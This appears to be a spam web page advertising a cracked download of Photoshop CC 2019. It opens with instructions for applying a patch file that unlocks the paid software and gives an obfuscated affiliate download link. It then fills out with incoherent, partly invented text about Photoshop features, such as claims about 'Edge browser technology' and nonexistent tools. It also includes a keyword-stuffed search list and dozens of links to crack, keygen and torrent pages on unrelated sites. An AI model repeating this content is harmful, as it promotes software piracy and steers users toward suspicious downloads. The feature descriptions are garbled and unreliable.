Installing Adobe Photoshop on your computer is simple and easy. First, you need to download the program from the Adobe website. Then, you need to open the file and follow the on-screen instructions. Once the installation is complete, you need to locate the.exe file and run it. After the installation is complete, you need to locate the patch file and copy it to your computer. The patch file will unlock the full version of the software. Once this is done, the software is cracked and ready to use.

## **[Download](http://emailgoal.com/affiliate/UGhvdG9zaG9wIENDIDIwMTkgdmVyc2lvbiAyMAUGh/dioxins/makino?ZG93bmxvYWR8U1k4Tlc4NFpYeDhNVFkzTWpVNU1qVTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=geometry&loser=&nobleman=rewets)**

The new CSS features for elements like layers and paths are cool. I don't know when I will actually use them, but they are opening up potential for more custom styles. Adobe says that they will be including support for CSS3 features for elements like blending modes and gradients in the near future. One of the things that bothers me the most is the way that the Actions panel is displayed. It's small and at first it looks like it's running in an independent instance of Photoshop. Eventually, to use the plug-ins you have to drill in and out, and it becomes annoying. There are just too many things in the panel and it is hard to find any of them at first. Also, the key commands for Action plugins like "Loop" and "Layer" are all in the Edit menu. This is very confining and limits your ability to quickly edit your images. Hopefully, Photoshop CS6 will have a more intuitive Actions layout. I have been a devoted user of Photoshop since the beginning. I grew up with it and spent thousands of hours in front of it creating the images for the hundreds of layouts I have created over the past few decades.

The first version that opened my eyes to the future of the industry was the Photoshop 1.0 released in 1991. My first job in New York City was a photographer who was a client of ours. When I started, he was already using Photoshop and he taught me how to use it. I then spent years experimenting with the program. It was my first experience with digital photography. Photoshop was the first publishing app that put graphic designers around the world on equal footing with print artists. It changed the industry and I am grateful to be a part of it.

## **Photoshop CC 2019 Version 20 Cracked x32/64 2023**

Designing a minimalist website for your small business can mean spending hours in Photoshop. However, if you're just starting out or are looking to improve your skills, there are a number of great resources available on the web that are organized by grade. Whether you're a beginners or intermediate level designer, you'll find some fantastic resources to get you started, and even help you review your skill sets.

Photoshop Camera ultimately simplifies the complexity inherent in smartphone photography by providing an innovative lens mode and a new, easy way to style your photo before you share it. It's designed to enhance your creative process, and bring you closer to your ideas. Adobe Photoshop and Lightroom allow users to transform their photos into works of art. Photoshop Camera provides an easy and powerful interface for taking, editing and sharing captured photos with additional effects, shapes and patterns. The major advantage of this is you don't need to go through Photoshop for the majority of your editing. You can edit and capture photos from the new camera e3d0a04c9c

## **Photoshop CC 2019 Version 20 With Key 2023**

Photoshop is just about a great tool to develop and enhance images. And there are so many things to be done on it. It makes images look clearer, more attractive, and better. With its massive feature set, it is used to create everything from websites and magazines to brochures, flyers, and books. And there's no denying that it is one of the most popular and most widely used tools in the industry. If you are working on a project that you want to keep track of and manage, you can also use the **Plugins > Web > WordPress > Website Design** category. They have the same categories and features. Another exciting innovation is the new Layer Comps feature in Photoshop, which allows you to see the original contents of a layer when hovering over it. This provides you with a convenient way to see how the original content on a layer was laid out prior to operations like bitmap editing or adjustment layers. Layer Comps can be accessed directly from the Layer Comps panel As per the latest update, Photoshop is now available with the cloud-based service Adobe Creative Cloud. With this, you can collaborate with your teammates in real time and work on design projects with the different color versions of the image and the tags. This way you can visually see any changes to the colors and view the changes made to all the versions of the image. Photoshop is a very powerful software for editing photos. It can be used for many different kinds of photo editing tasks. Among them, you will be able to resize photos, crop photos, fix photographs, make photo corrections, swap photos, create photo collages, make photo montages, and many other Photoshop photo editing tasks. With the help of this software, you will be able to edit photos and graphics in many different ways. Some of the most popular photo editing features include:

adobe photoshop 64 bit free download full version photoshop cs4 portable 64 bit free download photoshop cc 2014 64 bit free download adobe photoshop exe 64-bit free download adobe photoshop express free download for windows 7 64 bit adobe photoshop cc 2014 64 bit crack free download adobe photoshop cs3 free download for windows 7 ultimate 64 bit photoshop cs6 free download for windows 7 ultimate 64 bit adobe photoshop lightroom free download for windows 7 64 bit photoshop 6.0 full version free download

As well as, you can apply color and light shadows, highlights, and opacity with ease. Furthermore, in the photoshop CC version, Ink & Layers, Vectors, and Content Aware fill are also amazing features. Additionally, when you are editing photos, you can create some of the typical text and figures. Furthermore, it will be a great experience in the editor. You can manipulate with various tools and filters. There are many other features and tools, such as photoshop, brushes, layers, style and transparency mask, perfect selection, patch tool, enhance & sharpen, adjust opacity, adjust colour, and align objects. 1. Used by designers for over 15 years now, Photoshop is one of the most popular design software and every designer loves to work with it because of its advanced filter which can easily make any photo stand out. 4. Photoshop now has Live Shadows and Live Shapes feature, which allows you do basic retouching. Live Shapes is a new creative tool which allows you to create vector shapes which are suitable for applications such as infographics, typography and illustration. 6. Some of the major improvements that Photoshop has made in the latest version include font smoothing, smart sharpen and lens correction. With all of these features, Photoshop is the most efficient and effective graphic design software to create fun and exciting projects. 7. The most exciting feature available in Photoshop is the Adobe Sensei + AI powered filters. This feature is like

virtual reality, where you can change the personality of an image by adding a few clicks, and with other little tweaks like a tilt of the head, or a change in eye gaze, you can make the image look like a new person. The filter can also change the face of the person. Finally, the person in that image can be asleep to wide awake or any other mood like smiling, frowning, or a neutral face. Need to know how this works? Well, just go to Photoshop > Reading Room.

With Goto Photo, users can browse their photo library (including Creative Cloud libraries) to find and view photos and then quickly edit them in the browser. When a user selects a photo, Goto Photo immediately launches the Photoshop native editor interface, which features the same shortcuts and keyboard shortcuts as the application. Copy-paste in Photoshop was a feature introduced in Photoshop CS5. Since Photoshop CS5, the copy-paste function has been very useful especially when you are working on a large image and you want to take a screenshot (or copy some part of the image) and paste it in a different location. One problem with the new copy-paste function is that when working on a large image, the user of the new copy-paste function has to zoom in to see the screenshot. Photoshop has had a big presence in the video industry where it has been used as a standard and industry-wide software. Some popular plugins that make video editing easier and more powerful include the popular After Effects. The most recent version of Photoshop contains an Adobe Media Encoder, a module that can be used to clean and edit video files to help making them compatible with YouTube, Vimeo, Facebook and other video sharing sites. We are announcing the plan for the future of the Converter, which will remain a part of the Photoshop family. After six years, it's time to stop using the Adobe Bridge approach for organizing your assets, and looking to the future; cloud-based storage and managed workflow will be the future of the Converter. This provides a consistent infrastructure for managing assets across the workflow, and will deliver a more reliable and smooth experience for all of our users.

<https://zeno.fm/radio/ansys-15-32-bit-crack> <https://zeno.fm/radio/vray-for-revit-crack-torrent> <https://zeno.fm/radio/vmware-vcenter-esxi-keygen-fog-release> <https://zeno.fm/radio/jazza-s-signature-brushes-design-hzcy> <https://zeno.fm/radio/profile-maker-5-crack-rar> <https://zeno.fm/radio/gtavicecityenglishlanguagefile> <https://zeno.fm/radio/vw-alpha-vwz1z1-code-calculator> <https://zeno.fm/radio/moeller-easy-soft-pro-crack> <https://zeno.fm/radio/construbit-descargar-programa-torrent> <https://zeno.fm/radio/download-a-fortaleza-2-dublado> <https://zeno.fm/radio/ez-green-screen-photoshop-keygen>

Photoshop CC 2017 launched with a new, more elegant interface built on the innovative Edge browser technology, which allows photo editing with a greater number of touch features. The 2020 update replaces the complex CC but still maintained backward compatibility on older versions of Photoshop. Photoshop CC 2020 features include a refreshed user interface, new touch features as well as deeper integration with Apple's Catalyst Pro apps. With a slight refresh to the interface, Adobe Photoshop CC 2020 sports a number of enhancements to the paint bucket tool, the brush tool, the eraser tool, layers, and the effects pane. But the biggest additions are the brand new tools introduced in this release: Bristles, Scatter, and Spot Healing Brush. Adobe Preview is now supported too. Photoshop CC 2019 launched a few months ago with a major new feature: GPU Filters. While a few GPU Filters have been available on the web for some time now, you couldn't

adjust them on a specified layer. However, in 2019, you can now set the way you want to apply a GPU Filter. In addition, Photoshop CC 2019 has fixes for Banding, when keeping an image open for editing, and other changes. Adobe Photoshop CC 2019 also comes with performance improvements that will benefit your productivity and your work, meaning you'll get longer to shoot your incredible photos, without any lags, hiccups, skipped frames, or other glitches that used to slow things down. For the new safety features, you can now adjust the Opacity of the layer by default. Illustrators recently got a nice update, and in this version, Adobe has added new strokes, collages, and guidelines. You can also now import multi-page PDFs. The 2019 release also brings a few new features and enhancements, including the ability to highlight areas of an image where adjustments will be applied. Adobe Photoshop CC 2018 is the most advanced version of the beloved photo editing software and has improved the way you work in conjunction with the numerous features it has. This release notably introduced Content-Aware Move, an automatic retouching feature, and the Content-Aware Fill, which was designed to help you quickly retouch your photos on the go.

[https://thexkids.org/wp-content/uploads/2023/01/Photoshop-CC-2015-Download-free-License-Key-Fre](https://thexkids.org/wp-content/uploads/2023/01/Photoshop-CC-2015-Download-free-License-Key-Free-License-Key-64-Bits-updAte-2023-2.pdf) [e-License-Key-64-Bits-updAte-2023-2.pdf](https://thexkids.org/wp-content/uploads/2023/01/Photoshop-CC-2015-Download-free-License-Key-Free-License-Key-64-Bits-updAte-2023-2.pdf) <https://1powersports.com/wp-content/uploads/2023/01/sanolan.pdf> <https://yellowdot.info/wp-content/uploads/2023/01/carmar.pdf> <https://trenirajsamajom.rs/archives/248213> <https://lexcliq.com/wp-content/uploads/2023/01/ollikamm.pdf> <https://lsafootball.com/wp-content/uploads/2023/01/juancha.pdf> <https://www.interprys.it/photoshop-phone-shapes-free-download-link.html> <https://swatencyclopedia.com/2023/01/3961/> <https://www.emilystewartesmaili.com/wp-content/uploads/2023/01/cherkei.pdf> [https://stanjanparanormal.com/wp-content/uploads/2023/01/Photoshop-2022-version-23-License-Cod](https://stanjanparanormal.com/wp-content/uploads/2023/01/Photoshop-2022-version-23-License-Code-Keygen-Incl-Product-Key-2022.pdf) [e-Keygen-Incl-Product-Key-2022.pdf](https://stanjanparanormal.com/wp-content/uploads/2023/01/Photoshop-2022-version-23-License-Code-Keygen-Incl-Product-Key-2022.pdf) <https://elektrobest.de/wp-content/uploads/2023/01/winoindy.pdf> <https://epochbazar.com/wp-content/uploads/2023/01/anapala.pdf> [https://explorerea.com/wp-content/uploads/2023/01/Adobe\\_Photoshop\\_CC\\_2019\\_version\\_20.pdf](https://explorerea.com/wp-content/uploads/2023/01/Adobe_Photoshop_CC_2019_version_20.pdf) [https://www.happyanni.com/wp-content/uploads/2023/01/Adobe\\_Photoshop\\_CS4.pdf](https://www.happyanni.com/wp-content/uploads/2023/01/Adobe_Photoshop_CS4.pdf) <https://samtoysreviews.com/wp-content/uploads/2023/01/hebethor.pdf> <https://bonnethotelsurabaya.com/wp-content/uploads/janicais.pdf> [http://peninsular-host.com/autosmotos.es/advert/adobe-photoshop-2022-version-23-4-1-download-tor](http://peninsular-host.com/autosmotos.es/advert/adobe-photoshop-2022-version-23-4-1-download-torrent-with-activation-code-2022/) [rent-with-activation-code-2022/](http://peninsular-host.com/autosmotos.es/advert/adobe-photoshop-2022-version-23-4-1-download-torrent-with-activation-code-2022/) <https://chouichiryuu.com/wp-content/uploads/2023/01/Photoshop-Basic-Shapes-Download-WORK.pdf> [https://lagaceta.montehermoso.com.ar/advert/photoshop-2022-version-23-download-free-serial-key-p](https://lagaceta.montehermoso.com.ar/advert/photoshop-2022-version-23-download-free-serial-key-product-key-windows-2023/) [roduct-key-windows-2023/](https://lagaceta.montehermoso.com.ar/advert/photoshop-2022-version-23-download-free-serial-key-product-key-windows-2023/) [https://rosehillwellness.com/wp-content/uploads/2023/01/Adobe\\_Photoshop.pdf](https://rosehillwellness.com/wp-content/uploads/2023/01/Adobe_Photoshop.pdf) <http://classacteventseurope.com/wp-content/uploads/2023/01/reawest.pdf> <http://pacificgoods.net/wp-content/uploads/2023/01/takewani.pdf> <http://gotartgallery.org/?p=2450> <http://orakprecast.net/55185.html> [https://www.ethicaleconomist.com/wp-content/uploads/2023/01/Adobe-Photoshop-Download-Serial-K](https://www.ethicaleconomist.com/wp-content/uploads/2023/01/Adobe-Photoshop-Download-Serial-Key-2022.pdf) [ey-2022.pdf](https://www.ethicaleconomist.com/wp-content/uploads/2023/01/Adobe-Photoshop-Download-Serial-Key-2022.pdf) [http://stroiportal05.ru/advert/adobe-photoshop-2020-download-licence-key-torrent-activation-code-wi](http://stroiportal05.ru/advert/adobe-photoshop-2020-download-licence-key-torrent-activation-code-windows-10-11-x64-new-2022/) [ndows-10-11-x64-new-2022/](http://stroiportal05.ru/advert/adobe-photoshop-2020-download-licence-key-torrent-activation-code-windows-10-11-x64-new-2022/) <https://onemorelure.com/other/live-target/how-to-free-download-adobe-photoshop-in-laptop-repack/> [https://www.divinejoyyoga.com/2023/01/02/download-photoshop-2022-version-23-4-1-torrent-activati](https://www.divinejoyyoga.com/2023/01/02/download-photoshop-2022-version-23-4-1-torrent-activation-code-win-mac-x32-64-2022/) [on-code-win-mac-x32-64-2022/](https://www.divinejoyyoga.com/2023/01/02/download-photoshop-2022-version-23-4-1-torrent-activation-code-win-mac-x32-64-2022/)



Once the installation of the application is done, the next step would be to provide some basic information about you. Upon clicking on "next," you will see a pane of your photographs, including the basic information of the file. You will see the settings you have provided. You can also choose to add a profile-based information such as name, age, and organization, and you can choose to add location, album, and picture size. This information is vital as far as the properties go. With this website , you'll be able to give your projects a more recognizable look. There are three completely different labs, where you can create several different effects. 1. Selective Color Correction Lab is an easy way to get a better looking image. It's good to have an option where you're not limited to a single preset. 2. Portraiture Lab will automatically or manually adjust the skin appearance to bring their natural beauty out. 3. Darkroom Lab, a new addition to Photoshop, can alter the color in an image. Adobe's most recent version of Photoshop: *Photoshop CC 2017* is here. The new version includes a redesigned publishing experience as well as a new image-retouching feature that allows you to seamlessly edit photos based on their content. Photoshop *CC 2017* also includes a new Adobe Cloud SDK, which enables users to interact with their designs by interacting with a website, applications or services available through the Adobe cloud. In the Windows 10 Creators Update, the Control-Alt-Delete menu bar is renamed to System, making it easier to get access to common commands. Windows 10 users can now control their screen with Windows Hello, Microsoft's biometric authentication technology that uses an infrared camera on the device to recognizes users' faces.